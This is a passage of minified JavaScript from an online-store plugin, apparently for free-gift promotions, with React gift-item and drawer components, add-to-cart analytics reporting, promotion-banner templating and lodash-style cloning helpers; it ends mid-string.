Ur=e=>{Ll=e(Ll)},kv=({gradient:e,isVertical:t,isView:r,canAdd:n,maxQty:a,type:o,isAccumulated:i,benefitConditionPromotionSeq:l,productUrl:c,giftLimitType:s,spuLimitCount:u,giftSkuProducts:d,productId:h,soldOut:m,available:f,shelves:v,...p})=>{var Nt;const{t:y}=Wa(),A=Xr(),{formatUtil:I}=Op(),[F,T]=za(),[k,x]=we(!1),[R,B]=we(!1),{benefitCount:$,giftActivityMatchCount:D,selectedAllProductList:H,selectedAllGiftList:_e,selectedGiftProductList:re,buyNowMainProductList:S,currentPromotionSeq:w,tagTitle:b,comingSoonCount:j}=F,{activitySeq:N}=(Nt=F==null?void 0:F.activity)!=null?Nt:{},{calcBenefitCountList:J,hasSelectedQuantity:te}=$c(dh),{currentCalcBenefit:K}=fe(()=>({currentCalcBenefit:J[e]}),[J,e]),le=fe(()=>h?re.find(U=>U.promotionSeq===l&&(d==null?void 0:d.some(Y=>Y.skuId===U.skuId))):void 0,[h,re,l,d]),[ne,Pe]=we((le==null?void 0:le.skuId)||(d==null?void 0:d[0].skuId)||void 0),me=fe(()=>({activity_id:N,sku_id:ne,gradient_number:e+1}),[N,ne,e]),{currentBenefitSum:Ze,currentSpuBenefitSum:et,currentSkuBenefitSum:qe,currentSkuNum:Ge}=fe(()=>{let U=0,Y=0,ae=0,z=0;return Object.entries(K!=null?K:{}).forEach(([oe,X])=>U+=X),d==null||d.forEach(oe=>{!(K!=null&&K[oe.skuId])||(Y+=K==null?void 0:K[oe.skuId],z+=1)}),K!=null&&K[ne]&&(ae=K[ne]),{currentBenefitSum:U,currentSpuBenefitSum:Y,currentSkuBenefitSum:ae,currentSkuNum:z}},[K,d,ne]);Ti(()=>{if(!le&&!(K!=null&&K[ne])){const U=K?d==null?void 0:d.find(Y=>K==null?void 0:K[Y.skuId]):null;(U==null?void 0:U.skuId)&&(U==null?void 0:U.skuId)!==ne&&Pe(U==null?void 0:U.skuId)}},[le,d,K,ne]);const ce=fe(()=>d==null?void 0:d.find(U=>U.skuId===ne),[ne,d]),{restStock:_}=fe(()=>{var ae,z;let U=999,Y=999;return ce&&ce.skuStock!==-1&&(U=ce.skuStock-((ae=H[ce.skuId])!=null?ae:0)),ce&&ce.giftStock!==-1&&(Y=ce.giftStock-((z=_e[ce.skuId])!=null?z:0)),{restStock:Math.min(U,Y)}},[ce,H,_e]),C=fe(()=>m||f===!1||v===!1||!_||_<0,[m,f,v,_]),{giftAddableMax:L,giftAddableTotal:E,hasStockLimit:q}=fe(()=>{let U=0,Y=0;if(s===Ft.FRACTIONAL)i?(U=u*(D!=null?D:1),Y=U,U=U>et?U-et:0):(U=u,Y=U,U=U>qe?U-qe:0);else if(i){const z=j>0?j+te:te;U=$>z?$-z:0,Y=$}else{const z=j>0?j+Ze:Ze;U=a>z?a-z:0,Y=a}let ae=Math.min(U,_);return ae=ae<0?0:ae,{giftAddableMax:ae,giftAddableTotal:Y,hasStockLimit:_<U}},[s,i,_,u,D,et,qe,$,te,a,Ze,j]),Q=fe(()=>s===Ft.FRACTIONAL&&i&&Ge>=D,[Ge,D,s,i]),[Z,ue]=we(s===Ft.FRACTIONAL?Math.min(L,u):1);Ti(()=>{s===Ft.FRACTIONAL&&ue(Math.min(L,u))},[s,L,u]);const pe=xe((U,Y="cart")=>{[rh,oh,ah,ih,lh,ch,nh,uh].includes(U)&&($r({content:y("gift.msg.unavailable"),duration:Dn}),Y==="cart"&&ct.emit(la),Y==="buyNow"&&ct.emit(ca)),[eh,th].includes(U)&&$r({content:y("gift.msg.reachedMaxQty"),duration:Dn}),[ga,ya].includes(U)&&T({isVoided:!0})},[T,y]),Be=xe(async()=>{var Y;const U=Number(Z)||0;Ur(ae=>{const z=ae+U;return T({comingSoonCount:z}),z});try{const ae=await Ja(),z=(re||[]).find(ke=>(!(ke!=null&&ke.promotionSeq)||(ke==null?void 0:ke.promotionSeq)===l)&&(ke==null?void 0:ke.skuId)===ne),oe={ownerId:ae,productId:h,skuId:ne,num:U,activitySeq:N,promotionSeq:w,skuPromotionSeq:l,addedNum:(z==null?void 0:z.num)||0,tagTitle:b||""},{data:X,code:Ee}=(Y=await rs(oe))!=null?Y:{};X?await(A==null?void 0:A.render({type:"forceUpdate"})):pe(Ee,"cart")}catch(ae){}Ur(ae=>{const z=ae-U;return T({comingSoonCount:z}),z})},[Z,T,re,h,ne,N,w,l,b,pe,A]),tt=xe(async U=>{var ae;const Y=await(A==null?void 0:A.getCartInfoLazy());if((ae=Y==null?void 0:Y.items)!=null&&ae.length){const z=Y.items.filter(oe=>{if(oe.productId===h&&(!U||U===oe.skuId)){let X={};if(oe.bizExtInfo&&(X=JSON.parse(oe.bizExtInfo)),(X==null?void 0:X.gift)&&(X==null?void 0:X.promotionSeq)===l)return!0}return!1});z!=null&&z.length&&(await Promise.all(z.map(oe=>ns(oe.key,0))),await(A==null?void 0:A.render({type:"forceUpdate"})))}},[l,A,h]),be=xe(async U=>{var Te;const ae={productVos:[...S.map(rt=>({skuNum:rt.num,productId:rt.productId,skuId:rt.skuId,extInfo:null})),...U]},z=Ou();z&&(ae.discountCode=z);const oe=await ic(ae),{productVos:X,benefitCount:Ee,code:ke}=(Te=oe==null?void 0:oe.data)!=null?Te:{};if(ke==="SUCCESS"){const{selectedGiftList:rt,mainProductList:gt}=Gc(X);T({selectedGiftProductList:rt,buyNowMainProductList:gt,benefitCount:Ee,selectedAllProductList:ao([...gt,...rt]),selectedAllGiftList:ao(rt)})}else(ke||oe.code!=="SUCCESS")&&pe(ke||oe.code,"buyNow")},[S,pe,T]),ut=xe(async U=>{var ae,z,oe,X;const Y=(X=(oe=(ae=re==null?void 0:re.filter)==null?void 0:(z=ae.call(re,Ee=>!(Ee.promotionSeq===l&&Ee.productId===h&&(!U||U===Ee.skuId)))).map)==null?void 0:oe.call(z,Ee=>({skuNum:Ee.num,productId:Ee.productId,skuId:Ee.skuId,extInfo:Ee.extInfo})))!=null?X:[];await be(Y)},[re,be,l,h]),We=xe(async()=>{const U=Number(Z)||0;Ur(Y=>{const ae=Y+U;return T({comingSoonCount:ae}),ae});try{let Y=!1;const ae=re.map(z=>{var oe;try{const X=JSON.parse((oe=z==null?void 0:z.extInfo)!=null?oe:"{}");if(z.skuId===ne&&(X==null?void 0:X.promotionSeq)===l)return Y=!0,{skuNum:z.num+U,productId:z.productId,skuId:z.skuId,extInfo:z.extInfo||JSON.stringify({gift:!0,activitySeq:N,promotionSeq:l})}}catch(X){}return{skuNum:z.num,productId:z.productId,skuId:z.skuId,extInfo:z.extInfo||JSON.stringify({gift:!0,activitySeq:N,promotionSeq:l})}});Y||ae.push({skuNum:U,productId:h,skuId:ne,extInfo:JSON.stringify({gift:!0,activitySeq:N,promotionSeq:l})}),be(ae)}catch(Y){}Ur(Y=>{const ae=Y-U;return T({comingSoonCount:ae}),ae})},[Z,T,re,be,ne,l,h,N]),st=xe(async()=>{if(!(!ne||Q)&&!k){if(x(!0),C)return $r({content:y("gift.msg.onlyLeft",{number:ce.stock}),duration:Dn}),x(!1);if(!L)return $r({content:y("gift.msg.maxQty",{number:E}),duration:Dn}),x(!1);try{(o===je.MAIN_CART||o===je.MINI_CART||o===je.PDP_REMIND)&&await Be(),o===je.BUY_NOW&&await We()}catch(U){}x(!1),o===je.PDP_REMIND?Nl.collect({event_id:8331,component:101,action_type:102,page:200,...Ke(),...me,page_id:105}):Nl.collect({event_id:1310,module:126,component:104,action_type:102,page:106,...Ke(),...me})}},[k,ne,Q,C,L,o,y,ce==null?void 0:ce.stock,E,Be,We,me]),dt=xe(async U=>{if(!R){B(!0);try{(o===je.MAIN_CART||o===je.MINI_CART||o===je.PDP_REMIND)&&await tt(U),o===je.BUY_NOW&&await ut(U)}catch(Y){}B(!1)}},[tt,ut,R,o]),ft=fe(()=>!(d!=null&&d.find(U=>{var Y;return((Y=U.skuAttributes)==null?void 0:Y.length)>0})),[d]),yt=fe(()=>{const U=M("a",{href:"javascript:void(0)",className:ze(De.title,{[De.ellipsis2]:t}),rel:"noreferrer",children:p.title});return t?M(ul,{text:p.title,getPopupContainer:()=>document.querySelector(".gift-container-root"),children:U}):U},[t,p.title]),Et=fe(()=>(ce==null?void 0:ce.image)||p.image,[ce==null?void 0:ce.image,p.image]),Ot=fe(()=>R0(Et,t?153:80),[Et,t]);return M("div",{className:ze(De.productItem,{[De.isVertical]:t}),children:[M("a",{className:De.imgBox,href:fh(c),target:"_blank",rel:"noreferrer",children:M(bu,{className:De.img,srcSet:Ot.srcSet,sizes:Ot.sizes,src:Ot.src})}),M("div",{className:De.productInfo,children:[yt,M("div",{className:ze(De.attrs,{[De.spaceBetween]:s===Ft.FRACTIONAL}),children:r?M("div",{className:De.spaceBetween,children:[(p==null?void 0:p.selectSkuNum)&&(p==null?void 0:p.selectSkuNum)===1&&y("gift.product.option.one"),(p==null?void 0:p.selectSkuNum)&&(p==null?void 0:p.selectSkuNum)>1&&y("gift.product.options",{num:p==null?void 0:p.selectSkuNum}),C?M("span",{className:De.soldOut,children:y("gift.soldOut")}):s===Ft.FRACTIONAL?M("span",{className:De.limit,children:`x${u}`}):null]}):M(Pt,{children:[M("select",{name:"",id:"",className:De.attrSelect,value:ne,onChange:U=>{var Y;Pe(((Y=U==null?void 0:U.target)==null?void 0:Y.value)||"")},disabled:R||k||s===Ft.FRACTIONAL&&!i&&!!le,style:{display:ft?"none":"inline-block"},children:d==null?void 0:d.map(U=>{var Y,ae;return M("option",{value:U.skuId,children:(ae=(Y=U.skuAttributes)==null?void 0:Y.join)==null?void 0:ae.call(Y,"/")},U.skuId)})}),s===Ft.FRACTIONAL?M("span",{className:De.progressRate,style:ft?{width:"100%"}:null,children:`${et}/${E}`}):M(tv,{value:Z,className:De.quantity,max:L,onChange:U=>ue(U),onLimitTrigger:()=>{}})]})}),M("div",{className:De.productItemFooter,children:[M("div",{className:De.priceInfo,children:[M("div",{className:De.tag,children:y("gift.product.free")}),typeof(p==null?void 0:p.minPrice)=="number"&&M("div",{className:ze(De.price,"isolate"),dangerouslySetInnerHTML:{__html:I((ce==null?void 0:ce.price)||(p==null?void 0:p.minPrice))}})]}),M("div",{className:De.operateBox,children:[qe?M("a",{className:ze(De.clear,{[De.disabled]:R}),onClick:()=>dt(ne),children:y("gift.clear")}):null,n?M(ul,{text:s===Ft.FRACTIONAL&&q?y("gift.InsufficientStock"):null,getPopupContainer:()=>document.querySelector(".gift-container-root"),children:M("span",{children:M(Z0,{className:ze(De.btn,{[De.disabled]:C||R||!L||Q}),loading:k,onClick:st,children:y(C?"gift.product.soldOut":"gift.product.add")})})}):null]})]})]})]})},Wy=uo(kv),Cv=(e,t)=>{if(!e)return t;let r;return typeof e=="function"?r=e():"current"in e?r=e.current:r=e,r};function Ov(e,t){const r=document.querySelectorAll(e);return Array.from(r).find(n=>n.contains(t))}const Qo=({target:e,eventName:t="click",childSelector:r,manual:n=!1,capture:a=!1,success:o})=>{const i=Se(null),l=xe(s=>{const u=Ov(r,s.target);u&&(o==null||o(u))},[r,o]),c=xe((s=e)=>{if(s===i.current||!s)return;const u=Cv(s||i.current);return i.current=u,u==null||u.addEventListener(t,l,a),u},[e,t,a,l]);return ge(()=>{n||c()},[c,n]),ge(()=>()=>{var s;(s=i.current)==null||s.removeEventListener(t,l,a)},[]),{bind:c}},xv=e=>Me("svg",{width:28,height:28,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Me("path",{d:"M8 20L20 8",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M8 8L20 20",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}));function Tv(){return document.dir==="rtl"||document.documentElement.dir==="rtl"||document.body.dir==="rtl"||getComputedStyle(document.documentElement).direction==="rtl"||getComputedStyle(document.body).direction==="rtl"?"rtl":"ltr"}const Av=()=>Tv()==="rtl",Iv="_drawer_39ph6_9",Pv="_drawerFadeIn_39ph6_1",Ev="_hasCloseIcon_39ph6_131",St={drawer:Iv,"drawer-open":"_drawer-open_39ph6_16","drawer-mask":"_drawer-mask_39ph6_16",drawerFadeIn:Pv,"drawer-left":"_drawer-left_39ph6_23","drawer-right":"_drawer-right_39ph6_24","drawer-content-wrap":"_drawer-content-wrap_39ph6_34","drawer-top":"_drawer-top_39ph6_38","drawer-bottom":"_drawer-bottom_39ph6_39","drawer-wrapper-body":"_drawer-wrapper-body_39ph6_82","drawer-content":"_drawer-content_39ph6_34","drawer-header":"_drawer-header_39ph6_115","drawer-title":"_drawer-title_39ph6_124",hasCloseIcon:Ev,"drawer-body":"_drawer-body_39ph6_134","drawer-close":"_drawer-close_39ph6_142","drawer-close-x":"_drawer-close-x_39ph6_162"};var Aa=(e=>(e[e.MASK=0]="MASK",e[e.ICON=1]="ICON",e))(Aa||{});const Nv=({children:e,visible:t,title:r,closeIcon:n=M(xv,{}),closable:a=!0,mask:o=!0,maskClosable:i=!0,width:l="416px",height:c="416px",placement:s="right",contentWrapperStyle:u,headerStyle:d,bodyStyle:h,size:m="default",drawerWrapperStyle:f,onClose:v},p)=>{const y=()=>{if(!t&&!o)return{};const F={};if(s==="left"||s==="right"){const T=m==="large"?736:378;F.width=typeof l>"u"?T:l}else{const T=m==="large"?736:378;F.height=typeof c>"u"?T:c}return F},A=()=>{const F=k=>{if(k==="left"||k==="right")return Av()?`translateX(${k==="left"?"100%":"-100%"})`:`translateX(${k==="left"?"-100%":"100%"})`;if(k==="top"||k==="bottom")return`translateY(${k==="top"?"-100%":"100%"})`},T=y();return{transform:t?void 0:F(s),...T,...u}},I=F=>{i&&(v==null||v(F,0))};return ge(()=>{!o||(document.body.style.overflow=t?"hidden":"")},[t,o]),M("div",{className:ze(St.drawer,[St[`drawer-${s}`]],{[St["drawer-open"]]:t}),style:f,children:[o&&M("div",{className:St["drawer-mask"],onClick:I}),M("div",{className:St["drawer-content-wrap"],ref:p,style:A(),children:M("div",{className:St["drawer-content"],children:M("div",{className:St["drawer-wrapper-body"],children:[a&&M("button",{className:St["drawer-close"],onClick:F=>v==null?void 0:v(F,1),children:M("span",{className:St["drawer-close-x"],children:n})}),r&&M("div",{style:d,className:St["drawer-header"],children:M("div",{className:ze(St["drawer-title"],{[St.hasCloseIcon]:a}),children:r})}),M("div",{className:St["drawer-body"],style:h,children:e})]})})})]})},Hy=uo(Nv),Lv="[data-ssr-plugin-pdp-checkout-button-list]",Zo="buy-now-btn-with-gift",sn=(e,t=null)=>{const r=Kf(e);return uo(function(a,o){const i=Su();return M(Gn,{fallback:t,children:i?M(r,{ref:o,...a}):null})})};function jv(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return`${e()+e()}-${e()}-${e()}-${e()}-${e()}${e()}${e()}`}function Ya(){return`${Date.now()}_${jv().replace(/-/g,"")}`}const jl={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Activity:115};let $n;const Mv=()=>$n||($n=is(),$n);async function Rv({products:e=[],module:t,component:r,addtocart_type:n,app_id:a=null,page:o=jl.Home,moreInfo:i={},singleItem:l={}},c=s=>Number(s)/100){var f,v,p,y,A,I;const s=(v=(f=window.HdSdk)==null?void 0:f.shopTracker)==null?void 0:v.getDataId();let u=0;const d=e.map(({productSeq:F,productId:T=F,productSku:k,skuId:x=k,quantity:R=1,price:B=0,variant:$,collectionId:D,collectionName:H},_e)=>(u+=B*R,{sku_id:x,spu_id:T,index:_e,price:c(B),quantity:R,collection_id:D!=null?D:"",collection_name:H!=null?H:"",variant:$!=null?$:"",...l})),h=await Mv(),m={page:(p=jl[window.Shopline.uri.alias])!=null?p:o,component:r,module:t,event_name:"AddToCart",event_category:"cart",addtocart_type:n,app_id:a,action_type:-999,event_id:`addToCart${Ya()}`,currency:window.Shopline.currency,value:c(u),cart_id:h,data_id:s,...i,items:d};(I=(A=(y=window.HdSdk)==null?void 0:y.shopTracker)==null?void 0:A.collect)==null||I.call(A,m)}function Fv({products:e,amount:t,num:r=1,formatCurrency:n=o=>Number(o)/100,eventId:a}){var p,y;const{currency:o}=(p=window.Shopline)!=null?p:{},i=[],l=[],c=e==null?void 0:e.map(A=>{var w;const{productSeq:I,spuSeq:F=I,spuId:T=F,productId:k=T,productSku:x,skuSeq:R=x,skuId:B=R,defaultTitle:$,title:D=$,quantity:H=r,price:_e,variant:re}=A,S=n==null?void 0:n(_e*H);return i.push({id:k,name:D,price:S,quantity:H,variant:re}),l.push({id:window.SL_GetReportArg?(w=window.SL_GetReportArg)==null?void 0:w.call(window,"GAR","sku_id",B):B,google_business_vertical:"retail"}),{productId:k,skuId:B,title:D,price:_e,quantity:H}});let s=0;t?s=t:s=c.reduce((A,{price:I,quantity:F})=>A+I*F,0);const u=n==null?void 0:n(s),d=c.map(({skuId:A})=>A).join(","),h=c.map(({title:A})=>A).join(","),v={GAAds:[["event","conversion",{value:u,currency:o},"ADD-TO-CART"]],GA:[["event","add_to_cart",{items:i,currency:o,value:u}]],GA4:[["event","add_to_cart",{items:i,currency:o,value:u,send_to:"GA4"}]],FBPixel:[["track","AddToCart",{content_ids:d,content_name:h||"",content_category:"",content_type:"product_group",currency:o,value:u},{eventID:a!=null?a:`addToCart${Ya()}`}]],GAR:[["event","add_to_cart",{value:u,items:l}]],GARemarketing:[["event","add_to_cart",{ecomm_prodid:c.map(({skuId:A})=>{var I;return window.SL_GetReportArg?(I=window.SL_GetReportArg)==null?void 0:I.call(window,"GAR","sku_id",A):A}).join(","),ecomm_pagetype:"cart",ecomm_totalvalue:u}]]};(y=window.SL_EventBus)==null||y.emit("global:thirdPartReport",v)}var Ql,Un,Zl;const nr=(Zl=(Un=(Ql=window==null?void 0:window.Shopline)==null?void 0:Ql.Analytics)==null?void 0:Un.plug)==null?void 0:Zl.call(Un,"plugin-gift"),Dv=5e3,$v=e=>{const{module:t=-999,component:r=-999,products:n,addToCartType:a="addtocart",moreInfo:o,type:i=0,amount:l}=e,c=`addToCart${Ya()}`;if(i!==2)try{Rv({module:t,component:r,products:n,addtocart_type:a,app_id:"770c06e5476bf0c366e6ef26a7153d902ca1a32a",moreInfo:{...o,event_id:c}})}catch(s){window.__sl_console__.error(s)}if(i!==1)try{Fv({products:n,amount:l,eventId:c})}catch(s){window.__sl_console__.error(s)}return(nr==null?void 0:nr.productAddToCart)&&i!==1?new Promise(s=>{var d;const u=setTimeout(()=>{s(null)},Dv);(d=nr==null?void 0:nr.productAddToCart)==null||d.call(nr,{eventId:c,value:l,items:n.map(({productSeq:h,productId:m=h,productSku:f,skuId:v=f,quantity:p=1,price:y=0})=>({spuId:m,skuId:v,quantity:p,price:y}))}).then(()=>{clearTimeout(u),s(null)}).catch(()=>{clearTimeout(u),s(null)})}):Promise.resolve()};let Ml=!1;function $u(){const e=Xr(),[t,r]=we(Ml?e==null?void 0:e.cartInfo:null);return ge(()=>{const n=a=>{Ml=!0,a&&r(a)};return e==null||e.on(It.UPDATE_DRAWER,n),e==null||e.on(It.UPDATE_MAIN,n),()=>{e==null||e.off(It.UPDATE_DRAWER,n),e==null||e.off(It.UPDATE_MAIN,n)}},[e]),{cartInfo:t}}const qv=Wt.convertFormat,Rl=e=>e.replace(/([\^\$\{\}\[\]\.\?\+\*\(\)\\])/g,"\\$1"),qu=(e,t,r)=>{const{prefix:n="${",suffix:a="}",replaceAll:o}=r||{},i=new RegExp(`${Rl(n)}\\s*(\\w+)\\s*${Rl(a)}`,"g");return typeof e=="string"?t&&Object.keys(t).length?e.replace(i,(l,c)=>{const s=fo(t,c);return!o&&(typeof s=="string"||typeof s=="number")?String(s):l}):e:""};function Uv(e){if(typeof e!="string")throw new TypeError("path must be string");return e.replace(/\]/,"").split(/[.[]/)}function Bv(e,t){const n=Uv(e).reduce((o,i)=>{if(!!o)return o&&o.string?o.string[i]:o[i]},window.__I18N__),a=/\{\{([^{}]+)\}\}/g;return xa(Ta(n,"replace").exec(a,(...o)=>xa(Ae(t,o[1]),o[0])),e)}const Ky="pdp_button_text body5 ls-30p fw-bold",Fl={cartPage_bannerBgColor:"#FDF7F7",cartPage_bannerBgImg:"",cartPage_discountTextColor:"#C20000",cartPage_mobileBannerBgImg:"",cartPage_textColor:"#2C2C2C",tagTitle:"Free Gift"},or=xa;function ea(e,t){return t?`<span class="notranslate ${t.class}" style="font-size: 14px; font-weight: bold;${or(t.style,"")}"> ${e} </span>`:e}const yn={NONE:-1,AMOUNT:0,NUMBER:1};function Vv(e){const{type:t,amount:r}=e;if(r===void 0)return"";const n=Number(r)||0;return t===yn.NUMBER?n:t===yn.AMOUNT?`<span data-amount="${n}">${qv(n)}</span>`:""}const zv=(e,t,r)=>e===1?r===yn.AMOUNT?"sales.gift.not_meet_amount_tip":"sales.gift.not_meet_quantity_tip":e===2?t.hasSelectedGiftQuantity<=0||r===yn.NONE?"sales.gift.select_gift_tip":r===yn.AMOUNT?"sales.gift.spend_more_money_get_more_tip":"sales.gift.spend_more_quantity_get_more_tip":e===3?t.hasSelectedGiftQuantity<=0?"sales.gift.select_gift_tip":"sales.gift.got_all_gifts_tip":"",Uu=(e,t={})=>{const{benefitType:r,promotionBenefitList:n=[]}=or(e,{}),{hasSelectedGiftQuantity:a}=or(t,{});if(n.length){let o,i,l;Ae(n,[1])?n[1].hit?(l=3,o=Ae(n,[1])):(l=2,o=Ae(n,[0]),i=Ae(n,[1])):n[0].hit?(l=3,o=Ae(n,[0])):(l=1,i=Ae(n,[0]));const{type:c}=o||i,{warper:s={}}=t,u=ea(a,{...s,class:`sales__promotionReminder-saved discountText  ${or(Ae(s,"class"))}`}),d=ea(a<1&&o?or(Ae(o,"extMap.realBenefitValue"),Ae(o,"benefitCount")):or(Ae(i,"extMap.realBenefitValue"),Ae(i,"benefitCount")),{...s,class:`sales__promotionReminder-willSave discountText custom-sale-color ${or(Ae(s,"class"))}`});return{path:zv(l,t,Ae(o,"type")||Ae(i,"type")),params:{saved:u,savedCount:u,willSave:d,willSaveCount:d,threshold:ea(Vv(i||o),{...s,class:`sales__promotionReminder-threshold discountText custom-sale-color ${or(Ae(s,"class"),"")}`})},step:l,benefitType:r,thresholdType:c,extra:a}}return{path:"",params:{},step:0}},Gv=(e,t,r={})=>{var p,y,A,I;const n=((y=(p=t==null?void 0:t.className)==null?void 0:p.includes)==null?void 0:y.call(p,"main"))&&((I=(A=t==null?void 0:t.className)==null?void 0:A.includes)==null?void 0:I.call(A,"is-pc")),a=Uu(e,r),o=window&&window.SL_State&&window.SL_State.get("request.is_mobile"),i=Ae(e,"promotionBenefitList[0].extMap.bannerText"),l=Ae(e,"promotionBenefitList[0].extMap.cartBannerStyle");let c={};try{c=JSON.parse(l)}catch(F){}const s=c.cartPage_bannerBgImg||"",u=o&&c.cartPage_mobileBannerBgImg||s,d=(c==null?void 0:c.cartFollowTheme)==="true",h=`var(--${jt}color_discount_10)`,m=`var(--${jt}color_discount)`,f=i?qu(i,a.params,{prefix:"{"}):"";return`
            ${c.cartPage_discountTextColor&&!d?`<style type="text/css">
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] {
          background-color:  ${c.cartPage_bannerBgColor||""};
          color:  ${c.cartPage_textColor||""};
          background-size: cover;
          background-repeat: no-repeat;
          background-position: center center;
          background-image: ${u?`url(${u})`:""}
        }
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] .discountText {
          color:  ${d?"inherit":c.cartPage_discountTextColor||""};
        }
        [data-promotionseq="${e.promotionSeq}"] .cart-sku-list-promotion-module-arrow svg path {
          stroke: ${c.cartPage_textColor||""};
        }
      </style>`:`<style type="text/css">
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] {
          background-image:  linear-gradient(${h}, ${h}), linear-gradient(var(--${jt}color_background), var(--${jt}color_background));
          color:  ${m};
        }
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] .discountText {
          color:  ${d?"inherit":Fl.cartPage_discountTextColor};
        }
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] .cart-sku-list-promotion-module-arrow svg path {
          stroke: ${Fl.cartPage_textColor};
        }
      </style>`}
            <div class="notranslate">
              ${f}
            </div>
            <span class="cart-sku-list-promotion-module-arrow ${n?"":"only-icon"}">
              ${n?Bv("sales.gift.select"):""}
              <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" class="icon directional">
                <path d="M4 11L9 6L4 1" stroke-width="1.5" stroke-linecap="round" />
              </svg>
            </span>
        `},Wv=(e,t,r={})=>{const n=Uu(e,r),a=Ae(e,"promotionBenefitList[0].extMap.bannerText");return a?qu(a,n.params,{prefix:"{"}):""};const Hv=(e,t,r)=>e.benefitType===gr&&Array.isArray(e.promotionBenefitList)&&Ae(e.promotionBenefitList||{},"[0].extMap.hideGiftBanner")!=="true"?Gv(e,t,Du(r)):"",Jy=(e,t,r)=>e.benefitType===gr&&Array.isArray(e.promotionBenefitList)&&Ae(e.promotionBenefitList||{},"[0].extMap.hideGiftBanner")!=="true"?Wv(e,t,Du(r)):"";function Kv(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function Jv(e,t){return e&&co(t,qa(t),e)}function Yv(e,t){return e&&co(t,Ra(t),e)}function Xv(e,t){return co(e,$a(e),t)}var Qv=Object.getOwnPropertySymbols,Zv=Qv?function(e){for(var t=[];e;)Qc(t,$a(e)),e=Ic(e);return t}:eu;const Bu=Zv;function em(e,t){return co(e,Bu(e),t)}function tm(e){return Zc(e,Ra,Bu)}var rm=Object.prototype,nm=rm.hasOwnProperty;function om(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&nm.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function am(e,t){var r=t?Na(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var im=/\w*$/;function lm(e){var t=new e.constructor(e.source,im.exec(e));return t.lastIndex=e.lastIndex,t}var Dl=lr?lr.prototype:void 0,$l=Dl?Dl.valueOf:void 0;function cm(e){return $l?Object($l.call(e)):{}}var um="[object Boolean]",sm="[object Date]",dm="[object Map]",fm="[object Number]",_m="[object RegExp]",pm="[object Set]",hm="[object String]",vm="[object Symbol]",mm="[object ArrayBuffer]",ym="[object DataView]",gm="[object Float32Array]",bm="[object Float64Array]",wm="[object Int8Array]",Sm="[object Int16Array]",km="[object Int32Array]",Cm="[object Uint8Array]",Om="[object Uint8ClampedArray]",xm="[object Uint16Array]",Tm="[object Uint32Array]";function Am(e,t,r){var n=e.constructor;switch(t){case mm:return Na(e);case um:case sm:return new n(+e);case ym:return am(e,r);case gm:case bm:case wm:case Sm:case km:case Cm:case Om:case xm:case Tm:return $d(e,r);case dm:return new n;case fm:case hm:return new n(e);case _m:return lm(e);case pm:return new n;case vm:return cm(e)}}var Im="[object Map]";function Pm(e){return Jr(e)&&Ua(e)==Im}var ql=Gr&&Gr.isMap,Em=ql?ja(ql):Pm;const Nm=Em;var Lm="[object Set]";function jm(e){return Jr(e)&&Ua(e)==Lm}var Ul=Gr&&Gr.isSet,Mm=Ul?ja(Ul):jm;const Rm=Mm;var Fm=1,Dm=2,$m=4,Vu="[object Arguments]",qm="[object Array]",Um="[object Boolean]",Bm="[object Date]",Vm="[object Error]",zu="[object Function]",zm="[object GeneratorFunction]",Gm="[object Map]",Wm="[object Number]",Gu="[object Object]",Hm="[object RegExp]",Km="[object Set]",Jm="[object String]",Ym="[object Symbol]",Xm="[object WeakMap]",Qm="[object ArrayBuffer]",Zm="[object DataView]",ey="[object Float32Array]",ty="[object Float64Array]",ry="[object Int8Array]",ny="[object Int16Array]",oy="[object Int32Array]",ay="[object Uint8Array]",iy="[object Uint8ClampedArray]",ly="[object Uint16Array]",cy="[object Uint32Array]",Ie={};Ie[Vu]=Ie[qm]=Ie[Qm]=Ie[Zm]=Ie[Um]=Ie[Bm]=Ie[ey]=Ie[ty]=Ie[ry]=Ie[ny]=Ie[oy]=Ie[Gm]=Ie[Wm]=Ie[Gu]=Ie[Hm]=Ie[Km]=Ie[Jm]=Ie[Ym]=Ie[ay]=Ie[iy]=Ie[ly]=Ie[cy]=!0;Ie[Vm]=Ie[zu]=Ie[Xm]=!1;function Jn(e,t,r,n,a,o){var i,l=t&Fm,c=t&Dm,s=t&$m;if(r&&(i=a?r(e,n,a,o):r(e)),i!==void 0)return i;if(!Ut(e))return e;var u=Sr(e);if(u){if(i=om(e),!l)return Tc(e,i)}else{var d=Ua(e),h=d==zu||d==zm;if(jc(e))return Fd(e,l);if(d==Gu||d==Vu||h&&!a){if(i=c||h?{}:zd(e),!l)return c?em(e,Yv(i,e)):Xv(e,Jv(i,e))}else{if(!Ie[d])return a?e:{};i=Am(e,d,l)}}o||(o=new Kr);var m=o.get(e);if(m)return m;o.set(e,i),Rm(e)?e.forEach(function(p){i.add(Jn(p,t,r,p,e,o))}):Nm(e)&&e.forEach(function(p,y){i.set(y,Jn(p,t,r,y,e,o))});var f=s?c?tm:U_:c?Ra:qa,v=u?void 0:f(e);return Kv(v||e,function(p,y){v&&(y=p,p=e[y]),Ma(i,y,Jn(p,t,r,y,e,o))}),i}var uy=1,sy=4;function dy(e){return Jn(e,uy|sy)}const fy=e=>Me("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Me("path",{d:"M15.3125 10.7148V17.0229H4.6875V10.7148",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{opacity:.15,d:"M4.36667 17.5L4.36667 10.8333L15 10.8333L15 17.5",fill:"black"}),Me("path",{d:"M16.875 